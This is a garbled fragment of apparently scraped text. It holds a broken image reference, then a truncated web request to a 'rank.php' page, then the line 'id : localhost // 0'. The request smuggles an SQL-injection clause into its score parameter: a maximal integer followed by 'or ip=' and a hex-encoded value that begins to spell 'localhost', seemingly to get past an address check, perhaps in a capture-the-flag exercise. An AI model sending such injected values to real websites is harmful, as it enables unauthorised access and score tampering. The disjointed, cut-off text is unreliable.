 /rank.php?score=2147483647%20or%20ip=0x6C6F63616C686F7...
id : localhost // 0